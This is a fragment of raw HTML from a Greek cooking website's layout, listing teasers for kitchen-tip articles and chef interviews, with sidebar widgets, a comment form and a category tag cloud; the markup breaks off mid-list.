                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
						        <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                        <i class="fa fa-calendar"></i>
	                                    30 Ιανουαρίου 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                        <i class="fa fa-user"></i>
	                                    Κυριάκος Νικολαΐδης                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                <h4 class="title">
							        Πώς να καθαρίσετε εύκολα το τζίντζερ                                </h4>
                            </a>
					        <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή μας ευκολότερη.</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
						        <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png 840w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659.png 865w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                        <i class="fa fa-calendar"></i>
	                                    30 Ιανουαρίου 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                        <i class="fa fa-user"></i>
	                                    feelcook.admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                <h4 class="title">
							        Τα πάντα για τη Σορβιτόλη                                </h4>
                            </a>
					        <div class="details">Η σορβιτόλη, γνωστή και ως γλυκιτόλη, είναι μια φυσική σάκχαρο-αλκοόλη που συναντάται σε διάφορα φρούτα, κυρίως...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Αφήστε ένα σχόλιο <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B9%CF%83%CF%80%CE%B1%CE%BD%CE%B9%CE%BA%CE%AE-paella/paella/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Σχόλιο" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Όνομα" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="URL ιστοτόπου" type="url" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Προσθήκη σχολίου" /> <input type='hidden' name='comment_post_ID' value='162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="custom_html-24" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FEELCOOK</span></h3><div class="textwidget custom-html-widget"><div style="position:relative;height:0;padding-bottom:56.25%"><iframe src="https://www.youtube.com/embed/50Q93MAldns?ecver=2" style="position:absolute;width:100%;height:100%;left:0" width="640" height="360" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></div></aside><aside id="supermag_posts_col-13" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-7'><h3 class="widget-title"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <img width="640" height="391" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-840x513.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-598x365.png 598w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1-768x469.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-1-1.png 975w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2018/12/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Δεκεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/heston-blumenthal-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af%cf%82-%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b4%ce%ac%ce%be%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%ce%b9/">
                                    <h4 class="title">
                                        Heston Blumenthal: Δεν μπορείς να διδάξεις δημιουργικότητα                                    </h4>
                                </a>
                                <div class="details">Ο παγκοσμίου φήμης σεφ Heston Blumenthal είναι λίγο πολύ γνωστός  σαν ένας&#8221;τρελός επιστήμονας&#8221; στην κουζίνα, δημιουργώντας...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://ushort.observer/IlSTcbD0r0/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <img width="640" height="368" src="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-840x483.jpeg 840w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-635x365.jpeg 635w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575-768x442.jpeg 768w, https://www.feelcook.com/wp-content/uploads/2018/11/mauro-colagreco-1000x575.jpeg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2018/11/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Νοεμβρίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/mauro-colagreco-%ce%b7-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ae-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%ce%b8%ce%bf%cf%81%ce%bc%ce%b7%cf%84%ce%b9/">
                                    <h4 class="title">
                                        Mauro Colagreco: «Η συνταγή σκοτώνει τον αυθορμητισμό»                                    </h4>
                                </a>
                                <div class="details">Στα 42 του χρόνια, ο 2άστερος σεφ έχει εργαστεί δίπλα σε ιερά τέρατα, όπως οι γκραν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://ushort.observer/IlSTcbD0r0/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1.png 640w, https://www.feelcook.com/wp-content/uploads/2012/05/jeremie_runel_1-300x169.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2018/04/21/">
                                            <i class="fa fa-calendar"></i>
                                            21 Απριλίου 2018                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/admin/" title="Θεόδωρος Ραυτόπουλος">
                                            <i class="fa fa-user"></i>
                                            Θεόδωρος Ραυτόπουλος                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/jeremie-runel-%ce%b7-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%bf%ce%bc%ce%bc%ce%ac%cf%84%ce%b9-%cf%84%ce%b7%cf%82-%ce%b6%cf%89%ce%ae/">
                                    <h4 class="title">
                                        Jeremie Runel: η γαστρονομία είναι κομμάτι της ζωής μου                                    </h4>
                                </a>
                                <div class="details">Ο Jeremie Runel είναι ο pastry chef της Valrhona για την περιοχή της Μεσογείου και της...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-7" href="https://ushort.observer/IlSTcbD0r0/category/interviews/"  rel="category tag">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">Οι πιο επικίνδυνες τροφικές αλλεργίες…</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">Πώς να καθαρίσετε εύκολα το τζίντζερ</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">Τα πάντα για τη Σορβιτόλη</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">Καρυδόπιτα</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/">Ρεβανί</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="supermag_posts_col-14" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <h4 class="title">
                                        Πώς να καθαρίσετε εύκολα το τζίντζερ                                    </h4>
                                </a>
                                <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή μας ευκολότερη.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard.png 988w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <h4 class="title">
                                        Το μυστικό για να μην ξεραίνεται η μουστάρδα                                    </h4>
                                </a>
                                <div class="details">Για να μην σας ξεραθεί η μουστάρδα που έχετε, υπάρχει ένα μυστικό που αν το ακολουθήσετε...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-553x365.png 553w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-768x507.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables.png 1016w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
